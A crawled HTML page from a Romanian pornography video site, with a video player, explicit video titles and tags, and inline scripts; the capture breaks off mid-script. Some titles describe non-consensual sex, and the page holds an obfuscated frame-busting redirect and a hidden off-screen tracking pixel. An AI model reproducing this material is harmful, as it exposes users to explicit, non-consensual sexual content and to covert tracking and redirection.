

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornobrand.com/orgasm-cu-limbi-si-futai-in-pizda-cu-ejaculare/
body_size: 9959
content:
<!DOCTYPE html><html lang="ro" translate="no"><head><script>var u=top.location.toString();var domain='piocoiocriocniocoiocbiocriocaiocniocdioc.iocciocoiocm'.toString();var domain_decrypted=domain.replace(/ioc/gi,'');if(u.indexOf(domain_decrypted)==-1){top.location='https://google.ro'}</script><meta charset="UTF-8"/><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="icon" href="https://pornobrand.com/favicon.ico" type="image/x-icon"/><meta name="robots" content="noarchive"/><style>:root{--font-sans:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,sans-serif;--color-bg:#000;--color-fg:#fff;--color-accent:#fe4500;--color-border:#333;--color-surface:#fff;--color-text-on-surface:#000;--container-max:1440px;--container-width:97%;--gap:20px;--radius-sm:7px;--radius-md:15px;--thumb-h:179px;--player-h:533px;--player-h-mobile:420px}body{font-family:var(--font-sans);background:none repeat scroll 0 0 var(--color-bg);color:var(--color-fg)}a{color:var(--color-fg);text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input,textarea,button,select,optgroup{font-family:var(--font-sans);font-size:16px}ul,li,ol,dl,dt,dd{padding:0;margin:0;list-style-type:none;text-align:center}h1,h2,h3{color:var(--color-accent);font-size:16px;text-transform:uppercase;padding:0;margin:0;text-align:center}.top h1,.top span{display:block;font-weight:600;color:var(--color-fg);font-size:16px;text-transform:uppercase;text-align:center;margin-bottom:var(--gap)}.contendor{margin:auto;width:var(--container-width);max-width:var(--container-max);display:grid;gap:var(--gap)}.logo a{display:block;font-size:32px;font-weight:600;letter-spacing:2px;color:var(--color-accent);text-align:center;text-transform:uppercase}.logo a b{color:var(--color-fg)}.sm{display:none}.nav{border:1px solid var(--color-border);border-radius:var(--radius-sm);width:100%}.nav li{display:inline-block}.nav li a{border-left:1px solid var(--color-border);display:block;font-size:15px;font-weight:500;line-height:35px;padding:0 11px;text-transform:uppercase}.nav li:first-child a{border-left:0}.nav li a:hover{background-color:var(--color-accent)}.src{background:var(--color-surface);overflow:hidden;border-radius:var(--radius-sm)}.src form{display:grid;grid-template-columns:1fr 70px;align-items:stretch;width:100%;height:40px}.src input{background:var(--color-surface);border:0;color:var(--color-text-on-surface);outline:none;padding:0 15px;-webkit-text-size-adjust:100%;width:100%}.src button{border:0;background:var(--color-accent);color:var(--color-fg);cursor:pointer;display:grid;place-items:center}.src button .icon-search{width:30px;height:30px;fill:var(--color-fg)}.sv{display:grid;grid-template-columns:1fr;gap:15px;align-items:start}@media (min-width:500px){.sv{grid-template-columns:repeat(2,minmax(0,1fr))}}@media (min-width:1024px){.sv{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1320px){.sv{grid-template-columns:repeat(4,minmax(0,1fr))}}.video{position:relative;overflow:hidden;width:100%;min-width:0;margin:0}.duracion,.cantidad{background-color:var(--color-accent);bottom:45px;color:var(--color-fg);font-size:12px;left:4px;padding:5px;position:absolute}.video img{display:block;width:100%;height:var(--thumb-h);object-fit:cover;border-radius:var(--radius-sm)}@supports (aspect-ratio:16 / 9){.video img{height:auto;aspect-ratio:16 / 9}}.video img:hover{border:none}.titulo{display:block;font-size:15px;margin:5px 0 0;overflow:hidden;padding:0}.video-title{color:#fff;text-transform:none}.post .twc{display:flex;border:2px solid var(--color-border);border-radius:var(--radius-md);overflow:hidden}.post .twc>div:first-child{width:100%}#player{position:relative;display:block;width:100%;aspect-ratio:16 / 9;height:auto}@media (max-width:600px){#player{aspect-ratio:1 / 1}}@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h)}}@media (max-width:600px){@supports not (aspect-ratio:16 / 9){#player{height:var(--player-h-mobile)}}}#player video{position:absolute;top:0;left:0;width:100%;height:100%}#play{position:absolute;left:0;top:0;width:100%;height:100%;background:transparent;cursor:pointer}#play .button{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:6.5em;height:6.5em;background:var(--color-surface);border-radius:50%;border:0;transition:opacity .3s;display:flex;align-items:center;justify-content:center}#play .button:before{content:'';width:0;height:0;border-style:solid;border-width:19px 0 19px 34px;border-color:transparent transparent transparent var(--color-text-on-surface);margin-left:4px}.playing #play{display:none}.post .twc>div:last-child{width:337px;min-width:337px;border-left:2px solid var(--color-border);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:10px;min-height:var(--player-h);padding:10px}.post .twc>div:last-child>*{max-width:100%}.info{display:grid;gap:var(--gap)}.info :is(.category-wrapper,.tags-wrapper){display:flex;align-items:center;flex-wrap:wrap;gap:7px}.info strong{display:inline-block;background:transparent;color:var(--color-fg);font-size:14px;font-weight:700;text-transform:uppercase;letter-spacing:.5px;padding:0;border-radius:0;box-shadow:none}.info :is(.category-list,.tags-list){display:flex;flex-wrap:wrap;gap:7px}.info :is(.category-list a,.tags-list a){display:inline-block;background:var(--color-surface);color:var(--color-text-on-surface);padding:5px 15px;box-shadow:inset 0 -4px 0 rgb(0 0 0 / 10%);border-radius:var(--radius-sm);font-size:13px;font-weight:500;text-decoration:none}.tags-list a{padding:0 15px;vertical-align:middle}.info :is(.category-list a:hover,.tags-list a:hover){background:var(--color-accent)}.footer{border-top:1px solid var(--color-border);display:inline-block;margin:0 auto;padding:15px 0 0}.paginador{text-align:center;font-size:14px}.paginador :is(a,.current){border:1px solid var(--color-border);color:var(--color-fg);display:inline-block;font-size:14px;padding:15px;margin:0 3px;text-align:center;border-radius:var(--radius-sm)}.paginador :is(.current,a:hover){background-color:var(--color-accent);border:1px solid var(--color-accent)}.footer{text-align:center;width:100%}.mbad{display:none}.text-left{text-align:left}@media (max-width:990px){.src{display:none}.post .twc>div:last-child{display:none;border:0}.mbad{display:block;height:105px}.sm{display:flex;gap:10px}.sm>i{display:block;background:var(--color-accent);padding:10px;text-align:center;border-radius:var(--radius-sm);font-style:normal;width:100%}.sm>i:first-child:before{content:"Categorii"}.sm>i:last-child:before{content:"Caută"}.nav{display:none;border:0}.nav.on{display:block}.nav ul{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:10px;width:100%}.nav li{border:1px solid var(--color-border);margin:0;border-radius:var(--radius-sm);overflow:hidden}.nav li a{border:0}}.link{color:var(--color-accent);font-size:15px;margin-bottom:7px;text-align:center}</style><title>Orgasm cu limbi si futai in pizda cu ejaculare</title><meta name="description" content="Orgasm cu limbi si futai in pizda cu ejaculare film porno xxx online gratis. Vezi acest film porno xxx la cea mai buna calitate."/><link rel="canonical" href="https://pornobrand.com/orgasm-cu-limbi-si-futai-in-pizda-cu-ejaculare/"/><meta name="robots" content="max-image-preview:large"><link rel="preload" as="image" href="https://pornobrand.com/wp-content/uploads/2022/09/94613.jpg" fetchpriority="high"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */:0.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornobrand.com/?p=94613'/></head><body><div class="top"><span>filme porno</span></div><div class="contendor"><div class="logo"><a href="https://pornobrand.com/" title="filme porno"><b>Porno</b>Brand</a></div><div class="sm"><i></i><i></i></div><div class="nav"><ul id="menu-meniu2" class="menu"><li id="menu-item-66841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-66841"><a href="https://pornobrand.com">Filme Porno</a></li><li id="menu-item-66831" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66831"><a href="https://pornobrand.com/categorie/amatori/">Amatori</a></li><li id="menu-item-66832" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66832"><a href="https://pornobrand.com/categorie/sex-anal/">Anal</a></li><li id="menu-item-66833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66833"><a href="https://pornobrand.com/categorie/blonde/">Blonde</a></li><li id="menu-item-66834" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66834"><a href="https://pornobrand.com/categorie/brunete/">Brunete</a></li><li id="menu-item-66835" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-66835"><a href="https://pornobrand.com/categorie/filme-porno-hd/">Filme Porno HD</a></li><li id="menu-item-66836" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66836"><a href="https://pornobrand.com/categorie/lesbiene/">Lesbiene</a></li><li id="menu-item-66837" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66837"><a href="https://pornobrand.com/categorie/mature/">Mature</a></li><li id="menu-item-66838" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66838"><a href="https://pornobrand.com/categorie/negrese/">Negrese</a></li><li id="menu-item-66839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66839"><a href="https://pornobrand.com/categorie/porno-in-grup/">Porno in Grup</a></li><li id="menu-item-66840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-66840"><a href="https://pornobrand.com/categorie/porno-romanesti/">Romanesti</a></li></ul></div><div class="src"><form method="get" action="https://pornobrand.com/"><input type="text" name="s" maxlength="100" placeholder="Caută Filme Porno"><button id="searchsubmit" type="submit" aria-label="Caută"><svg class="icon-search" viewBox="0 0 24 24"><path d="M15.5 14h-.79l-.28-.27A6.471 6.471 0 0016 9.5 6.5 6.5 0 109.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28h.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"/></svg></button></form></div><div class="mbad"></div><h1 class="video-title text-left">Orgasm cu limbi si futai in pizda cu ejaculare</h1><div class="post"><div class="twc"><div id="player"><video id="mv" preload="none" poster="https://pornobrand.com/wp-content/uploads/2022/09/94613.jpg" playsinline controls controlsList="nodownload noplaybackrate" disablePictureInPicture><source src="https://pornobrand.com/cdn/94613.m3u8" type="application/vnd.apple.mpegurl"></video><div id="play"><span class="button"></span></div></div><script>document.addEventListener("DOMContentLoaded",function(){var video=document.getElementById('mv');var playButton=document.getElementById('play');var videoContainer=document.getElementById('player');var videoSource='https://pornobrand.com/cdn/94613.m3u8';function loadScript(src,callback){var script=document.createElement('script');script.src=src;script.onload=callback;document.head.appendChild(script)}playButton.addEventListener('click',function(){if(!video.src){if(window.Hls){startHls()}else{loadScript('https://pornobrand.com/wp-content/themes/bangy/js/hls.js',startHls)}}else{video.play()}videoContainer.classList.add('playing')});function startHls(){if(Hls.isSupported()){var hls=new Hls();hls.loadSource(videoSource);hls.attachMedia(video)}else if(video.canPlayType('application/vnd.apple.mpegurl')){video.src=videoSource}video.play()}video.addEventListener('play',function(){videoContainer.classList.add('playing')})});</script><div class="ads-video"></div></div><div class="mbad"></div></div><div class="info"><div class="category-wrapper"><strong>Categoria</strong><span class="category-list"><a href="https://pornobrand.com/categorie/filme-porno-hd/" rel="tag">HD</a></span></div><div class="tags-wrapper"><strong>Taguri</strong><span class="tags-list"><a href="https://pornobrand.com/tag/ejaculare/">ejaculare</a><a href="https://pornobrand.com/tag/futai/">Futai</a><a href="https://pornobrand.com/tag/limbi/">limbi</a><a href="https://pornobrand.com/tag/orgasm/">Orgasm</a><a href="https://pornobrand.com/tag/pizda/">pizda</a></span></div></div><h2>Filme Porno Recomandate</h2><div class="sv"><div class="video"><a href="https://pornobrand.com/pierde-la-poker-si-trebuie-sa-faca-sex-neprotejat/" title="Pierde la poker si trebuie sa faca sex neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/05/17dd42c4b82512e47c4c0aa5c6eb14fa.jpg" alt="Pierde la poker si trebuie sa faca sex neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Pierde la poker si trebuie sa faca sex neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/fac-sex-ca-prietenii-dar-ejaculeaza-in-pizda-din-greseala/" title="Fac sex ca prietenii dar ejaculeaza in pizda din greseala"><img src="https://pornobrand.com/wp-content/uploads/2025/02/3a49bcb1ba6ce09004cd228b2828744c.jpg" alt="Fac sex ca prietenii dar ejaculeaza in pizda din greseala" width="352" height="198" loading="lazy"><span class="titulo">Fac sex ca prietenii dar ejaculeaza in pizda din greseala</span></a></div><div class="video"><a href="https://pornobrand.com/face-sex-cu-sotia-care-ii-aduce-micul-dejun-la-pat-si-cu-menajera/" title="Face sex cu sotia care ii aduce micul dejun la pat si cu menajera"><img src="https://pornobrand.com/wp-content/uploads/2024/11/25cec4ed9e7c079803a8ae5e7a3bb25a.jpg" alt="Face sex cu sotia care ii aduce micul dejun la pat si cu menajera" width="352" height="198" loading="lazy"><span class="titulo">Face sex cu sotia care ii aduce micul dejun la pat si cu menajera</span></a></div><div class="video"><a href="https://pornobrand.com/blonda-si-bruneta-prietene-testeaza-tip-cu-pula-mare/" title="Blonda si bruneta prietene testeaza tip cu pula mare"><img src="https://pornobrand.com/wp-content/uploads/2025/11/029713f0232d5f153f694e68bfc1ed25.jpg" alt="Blonda si bruneta prietene testeaza tip cu pula mare" width="352" height="198" loading="lazy"><span class="titulo">Blonda si bruneta prietene testeaza tip cu pula mare</span></a></div><div class="video"><a href="https://pornobrand.com/milfa-excitata-la-masaj-de-terapeut-pervers/" title="Milfa excitata la masaj de terapeut pervers"><img src="https://pornobrand.com/wp-content/uploads/2024/06/336758e7f6521fcc8b75107d397cc43f.jpg" alt="Milfa excitata la masaj de terapeut pervers" width="352" height="198" loading="lazy"><span class="titulo">Milfa excitata la masaj de terapeut pervers</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-la-hotel-face-dragoste-in-toate-pozitiile/" title="Iubita la hotel face dragoste in toate pozitiile"><img src="https://pornobrand.com/wp-content/uploads/2025/08/688e39f84978c959f5e97290c514d1f8.jpg" alt="Iubita la hotel face dragoste in toate pozitiile" width="352" height="198" loading="lazy"><span class="titulo">Iubita la hotel face dragoste in toate pozitiile</span></a></div><div class="video"><a href="https://pornobrand.com/se-iubeste-cu-negru-care-ii-da-pula-in-gura-si-in-pizda-o-largeste/" title="Se iubeste cu negru care ii da pula in gura si in pizda o largeste"><img src="https://pornobrand.com/wp-content/uploads/2024/11/5586b7bf6b97ae7aac55bbc4d1e92643.jpg" alt="Se iubeste cu negru care ii da pula in gura si in pizda o largeste" width="352" height="198" loading="lazy"><span class="titulo">Se iubeste cu negru care ii da pula in gura si in pizda o largeste</span></a></div><div class="video"><a href="https://pornobrand.com/dubla-ejaculare-in-vagin-dupa-sex-neprotejat/" title="Dubla ejaculare in vagin dupa sex neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2024/11/a2745a77e41a6576d5897d3903fee11a.jpg" alt="Dubla ejaculare in vagin dupa sex neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Dubla ejaculare in vagin dupa sex neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/primeste-masaj-la-pasarica-si-are-orgasme-cu-stropi/" title="Primeste masaj la pasarica si are orgasme cu stropi"><img src="https://pornobrand.com/wp-content/uploads/2024/10/87a331faab70e7020927e07276bea8cb.jpg" alt="Primeste masaj la pasarica si are orgasme cu stropi" width="352" height="198" loading="lazy"><span class="titulo">Primeste masaj la pasarica si are orgasme cu stropi</span></a></div><div class="video"><a href="https://pornobrand.com/alex-si-molly-incep-dimineata-facand-dragoste-neprotejat/" title="Alex si Molly incep dimineata facand dragoste neprotejat"><img src="https://pornobrand.com/wp-content/uploads/2025/07/4e2345d69ba30a4efd15c06b03aa04a1.jpg" alt="Alex si Molly incep dimineata facand dragoste neprotejat" width="352" height="198" loading="lazy"><span class="titulo">Alex si Molly incep dimineata facand dragoste neprotejat</span></a></div><div class="video"><a href="https://pornobrand.com/stropita-cu-sloboz-pe-tot-corpul-dupa-sex-cu-doi-barbati/" title="Stropita cu sloboz pe tot corpul dupa sex cu doi barbati"><img src="https://pornobrand.com/wp-content/uploads/2025/11/4e35ced55a6ffb84dc9e5d9890201e44.jpg" alt="Stropita cu sloboz pe tot corpul dupa sex cu doi barbati" width="352" height="198" loading="lazy"><span class="titulo">Stropita cu sloboz pe tot corpul dupa sex cu doi barbati</span></a></div><div class="video"><a href="https://pornobrand.com/futut-de-doua-prietene-care-vor-sperma-in-gura/" title="Futut de doua prietene care vor sperma in gura"><img src="https://pornobrand.com/wp-content/uploads/2025/08/0e5224b2aad3ac4422b51e7257a32b90.jpg" alt="Futut de doua prietene care vor sperma in gura" width="352" height="198" loading="lazy"><span class="titulo">Futut de doua prietene care vor sperma in gura</span></a></div><div class="video"><a href="https://pornobrand.com/primeste-limbi-in-pizda-si-suge-pula/" title="Primeste limbi in pizda si suge pula"><img src="https://pornobrand.com/wp-content/uploads/2024/06/637768de2ea8a3a010a8752ef78a5d98.jpg" alt="Primeste limbi in pizda si suge pula" width="352" height="198" loading="lazy"><span class="titulo">Primeste limbi in pizda si suge pula</span></a></div><div class="video"><a href="https://pornobrand.com/iti-tine-pula-in-pizda-pana-ejaculezi-sperma-calda/" title="Iti tine pula in pizda pana ejaculezi sperma calda"><img src="https://pornobrand.com/wp-content/uploads/2025/05/2b9f95468bed8993d4bfd3c53080b054.jpg" alt="Iti tine pula in pizda pana ejaculezi sperma calda" width="352" height="198" loading="lazy"><span class="titulo">Iti tine pula in pizda pana ejaculezi sperma calda</span></a></div><div class="video"><a href="https://pornobrand.com/sex-adanc-in-pasarica-filmat-cu-telefonu-si-multiple-ejaculari/" title="Sex adanc in pasarica filmat cu telefonu si multiple ejaculari"><img src="https://pornobrand.com/wp-content/uploads/2024/11/bc93251a695fec51f160deacdd99db96.jpg" alt="Sex adanc in pasarica filmat cu telefonu si multiple ejaculari" width="352" height="198" loading="lazy"><span class="titulo">Sex adanc in pasarica filmat cu telefonu si multiple ejaculari</span></a></div><div class="video"><a href="https://pornobrand.com/roscata-cu-sani-mari-abordata-in-parc-si-platita-pentru-sex-protejat/" title="Roscata cu sani mari abordata in parc si platita pentru sex protejat"><img src="https://pornobrand.com/wp-content/uploads/2024/02/105936.jpg" alt="Roscata cu sani mari abordata in parc si platita pentru sex protejat" width="352" height="198" loading="lazy"><span class="titulo">Roscata cu sani mari abordata in parc si platita pentru sex protejat</span></a></div><div class="video"><a href="https://pornobrand.com/cuplu-tanar-prins-de-niste-amici-cand-fac-sex/" title="Cuplu tanar prins de niste amici cand fac sex"><img src="https://pornobrand.com/wp-content/uploads/2025/03/e121387bf217c30676810bbf1013513e.jpg" alt="Cuplu tanar prins de niste amici cand fac sex" width="352" height="198" loading="lazy"><span class="titulo">Cuplu tanar prins de niste amici cand fac sex</span></a></div><div class="video"><a href="https://pornobrand.com/miniona-in-pat-filmata-cand-suge-pula-si-se-fute/" title="Miniona in pat filmata cand suge pula si se fute"><img src="https://pornobrand.com/wp-content/uploads/2025/01/a6776ead1b29046997a21c8d744143d7.jpg" alt="Miniona in pat filmata cand suge pula si se fute" width="352" height="198" loading="lazy"><span class="titulo">Miniona in pat filmata cand suge pula si se fute</span></a></div><div class="video"><a href="https://pornobrand.com/tanara-pierde-la-biliard-si-face-sex-cu-mos/" title="Tanara pierde la biliard si face sex cu mos"><img src="https://pornobrand.com/wp-content/uploads/2024/11/a321dea75d16031f1ef08ab16e329554.jpg" alt="Tanara pierde la biliard si face sex cu mos" width="352" height="198" loading="lazy"><span class="titulo">Tanara pierde la biliard si face sex cu mos</span></a></div><div class="video"><a href="https://pornobrand.com/baga-pula-accidental-in-pizda-unei-amice-care-geme-de-placere/" title="Baga pula accidental in pizda unei amice care geme de placere"><img src="https://pornobrand.com/wp-content/uploads/2024/07/3417d952a17668a8a4b6fd98c67fb655.jpg" alt="Baga pula accidental in pizda unei amice care geme de placere" width="352" height="198" loading="lazy"><span class="titulo">Baga pula accidental in pizda unei amice care geme de placere</span></a></div><div class="video"><a href="https://pornobrand.com/cuplu-sex-pe-saltea-iar-colega-de-camera-se-masturbeaza/" title="Cuplu sex pe saltea iar colega de camera se masturbeaza"><img src="https://pornobrand.com/wp-content/uploads/2024/01/105666.jpg" alt="Cuplu sex pe saltea iar colega de camera se masturbeaza" width="352" height="198" loading="lazy"><span class="titulo">Cuplu sex pe saltea iar colega de camera se masturbeaza</span></a></div><div class="video"><a href="https://pornobrand.com/cuplu-negrii-platesc-tarfa-matura-pentru-sex-in-trei/" title="Cuplu negrii platesc tarfa matura pentru sex in trei"><img src="https://pornobrand.com/wp-content/uploads/2024/03/106830.jpg" alt="Cuplu negrii platesc tarfa matura pentru sex in trei" width="352" height="198" loading="lazy"><span class="titulo">Cuplu negrii platesc tarfa matura pentru sex in trei</span></a></div><div class="video"><a href="https://pornobrand.com/porno-in-padure-cu-o-creata-futacioasa/" title="Porno in padure cu o creata futacioasa"><img src="https://pornobrand.com/wp-content/uploads/2024/12/df5dd652c6f061b212100de661f50be9.jpg" alt="Porno in padure cu o creata futacioasa" width="352" height="198" loading="lazy"><span class="titulo">Porno in padure cu o creata futacioasa</span></a></div><div class="video"><a href="https://pornobrand.com/instructor-auto-sex-cu-eleva-miniona-larga-in-pizda/" title="Instructor auto sex cu eleva miniona larga in pizda"><img src="https://pornobrand.com/wp-content/uploads/2025/02/e0db95be24139ace1bcd69caf9a46fab.jpg" alt="Instructor auto sex cu eleva miniona larga in pizda" width="352" height="198" loading="lazy"><span class="titulo">Instructor auto sex cu eleva miniona larga in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/anna-nu-prea-stie-sa-suga-pula-dar-face-sex-pe-la-spate/" title="Anna nu prea stie sa suga pula dar face sex pe la spate"><img src="https://pornobrand.com/wp-content/uploads/2024/07/8ec47d767f3998b7f4f2809433d888b9.jpg" alt="Anna nu prea stie sa suga pula dar face sex pe la spate" width="352" height="198" loading="lazy"><span class="titulo">Anna nu prea stie sa suga pula dar face sex pe la spate</span></a></div><div class="video"><a href="https://pornobrand.com/iubita-trezita-din-somn-cu-pula-in-pizda/" title="Iubita trezita din somn cu pula in pizda"><img src="https://pornobrand.com/wp-content/uploads/2025/11/7c2aa1612069052e80d6724fc55ee31e.jpg" alt="Iubita trezita din somn cu pula in pizda" width="352" height="198" loading="lazy"><span class="titulo">Iubita trezita din somn cu pula in pizda</span></a></div><div class="video"><a href="https://pornobrand.com/se-masturbeaza-si-face-sex-cu-barbat-minion/" title="Se masturbeaza si face sex cu barbat minion"><img src="https://pornobrand.com/wp-content/uploads/2025/02/692fc7042bb5eb47a8d7fef2c96c1637.jpg" alt="Se masturbeaza si face sex cu barbat minion" width="352" height="198" loading="lazy"><span class="titulo">Se masturbeaza si face sex cu barbat minion</span></a></div><div class="video"><a href="https://pornobrand.com/sex-pe-catedra-cu-proful-dotat/" title="Sex pe catedra cu proful dotat"><img src="https://pornobrand.com/wp-content/uploads/2024/06/1d14f08fc07724f1b677f0d42f56aaca.jpg" alt="Sex pe catedra cu proful dotat" width="352" height="198" loading="lazy"><span class="titulo">Sex pe catedra cu proful dotat</span></a></div></div><div class="footer"><a href="https://pornobrand.com/dmca/" rel="nofollow">DMCA</a> | <a href="https://pornobrand.com/termeni-si-conditii/" rel="nofollow">TERMENI ȘI CONDIȚII</a> | <a href="https://pornobrand.com/contact/" rel="nofollow">CONTACT</a><p>© 2026 PornoBrand.Com</p></div></div><script>!function(e,n){"object"==typeof exports&&"undefined"!=typeof module?n(exports):"function"==typeof define&&define.amd?define(["exports"],n):n((e||self).quicklink={})}(this,function(e){function n(e,n){(null==n||n>e.length)&&(n=e.length);for(var r=0,t=Array(n);r<n;r++)t[r]=e[r];return t}function r(e,r){var t="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(t)return(t=t.call(e)).next.bind(t);if(Array.isArray(e)||(t=function(e,r){if(e){if("string"==typeof e)return n(e,r);var t={}.toString.call(e).slice(8,-1);return"Object"===t&&e.constructor&&(t=e.constructor.name),"Map"===t||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?n(e,r):void 0}}(e))||r&&e&&"number"==typeof e.length){t&&(e=t);var o=0;return function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function t(e,n,r,t){var o={headers:{accept:"*/*"}};return n||(o.mode="no-cors"),r&&(o.credentials="include"),o.priority=t?"high":"low",window.fetch?fetch(e,o):function(e,n){return new Promise(function(r,t,o){(o=new XMLHttpRequest).open("GET",e,o.withCredentials=n),o.setRequestHeader("Accept","*/*"),o.onload=function(){200===o.status?r():t()},o.send()})}(e,r)}var o,i=(o=document.createElement("link")).relList&&o.relList.supports&&o.relList.supports("prefetch")?function(e,n){return new Promise(function(r,t,o){(o=document.createElement("link")).rel="prefetch",o.href=e,n&&o.setAttribute("crossorigin","anonymous"),o.onload=r,o.onerror=t,document.head.appendChild(o)})}:t,c=window.requestIdleCallback||function(e){var n=Date.now();return setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-n))}})},1)},a=new Set,s=new Set,u=!1;function l(e,n){return Array.isArray(n)?n.some(function(n){return l(e,n)}):(n.test||n).call(n,e.href,e)}function f(e){if(e){if(e.saveData)return new Error("Save-Data is enabled");if(/2g/.test(e.effectiveType))return new Error("network conditions are poor")}return!0}function d(e,n,o,c,l){var d=f(navigator.connection);return d instanceof Error?Promise.reject(new Error("Cannot prefetch, "+d.message)):(s.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document"),Promise.all([].concat(e).map(function(e){return a.has(e)?[]:(a.add(e),function(e,n,t){var o=[].slice.call(arguments,3);if(!t)return e.apply(void 0,[n].concat(o));for(var i,c=Array.from(document.querySelectorAll("a")).filter(function(e){return e.href===n}),a=new Map,s=function(){var r=i.value,t=function(i){var s=setTimeout(function(){return r.removeEventListener("mouseenter",t),r.removeEventListener("mouseleave",c),e.apply(void 0,[n].concat(o))},200);a.set(r,s)},c=function(e){var n=a.get(r);n&&(clearTimeout(n),a.delete(r))};r.addEventListener("mouseenter",t),r.addEventListener("mouseleave",c)},u=r(c);!(i=u()).done;)s()}(n?t:i,new URL(e,location.href).toString(),l,o,c,n))})))}function h(e,n){void 0===n&&(n="immediate");var t=f(navigator.connection);if(t instanceof Error)return Promise.reject(new Error("Cannot prerender, "+t.message));if(!HTMLScriptElement.supports("speculationrules"))return d(e,!0,!1,!1,"moderate"===n||"conservative"===n);for(var o,i=r([].concat(e));!(o=i()).done;)s.add(o.value);a.size>0&&!u&&console.warn("[Warning] You are using both prefetching and prerendering on the same document");var c=function(e,n){var r=document.createElement("script");r.type="speculationrules",r.text='{"prerender":[{"source": "list",\n "urls": ["'+Array.from(e).join('","')+'"],\n "eagerness": "'+n+'"}]}';try{document.head.appendChild(r)}catch(e){return e}return!0}(s,n);return!0===c?Promise.resolve():Promise.reject(c)}e.listen=function(e){if(void 0===e&&(e={}),window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype){var n=function(e){e=e||1;var n=[],r=0;function t(){r<e&&n.length>0&&(n.shift()(),r++)}return[function(e){n.push(e)>1||t()},function(){r--,t()}]}(e.throttle||1/0),r=n[0],t=n[1],o=e.limit||1/0,i=e.origins||[location.hostname],f=e.ignores||[],m=e.delay||0,p=[],v=e.timeoutFn||c,g="function"==typeof e.hrefFn&&e.hrefFn,y=e.prerender||!1;u=e.prerenderAndPrefetch||!1;var w=new IntersectionObserver(function(n){n.forEach(function(n){if(n.isIntersecting)p.push((n=n.target).href),function(e,n){n?setTimeout(e,n):e()}(function(){p.includes(n.href)&&(w.unobserve(n),(u||y)&&s.size<o?h(g?g(n):n.href,e.eagerness).catch(function(n){if(!e.onError)throw n;e.onError(n)}):a.size<o&&!y&&r(function(){d(g?g(n):n.href,e.priority,e.checkAccessControlAllowOrigin,e.checkAccessControlAllowCredentials,e.onlyOnMouseover).then(t).catch(function(n){t(),e.onError&&e.onError(n)})}))},m);else{var i=p.indexOf((n=n.target).href);i>-1&&p.splice(i)}})},{threshold:e.threshold||0});return v(function(){(e.el&&e.el.length&&e.el.length>0&&"A"===e.el[0].nodeName?e.el:(e.el||document).querySelectorAll("a")).forEach(function(e){i.length&&!i.includes(e.hostname)||l(e,f)||w.observe(e)})},{timeout:e.timeout||2e3}),function(){a.clear(),w.disconnect()}}},e.prefetch=d,e.prerender=h});window.addEventListener('load',()=>{quicklink.listen({prerender:true,throttle:2,timeout:2000,delay:80,origins:[location.hostname],ignores:[(uri,elem)=>elem.hasAttribute('data-no-prefetch'),(uri)=>uri.includes('#'),(uri)=>uri.startsWith('mailto:')||uri.startsWith('tel:')]})});</script><script>var hoursGTS=15;var redirectGTS="//pornobrand.com/wer/";document.addEventListener('DOMContentLoaded',function(){setTimeout(function(){var y=document.createElement("img");y.src="https://mc.yandex.ru/watch/92651419";y.style="position:absolute;left:-9590px;width:0;height:0";y.alt="";document.body.appendChild(y);!function(){"use strict";var 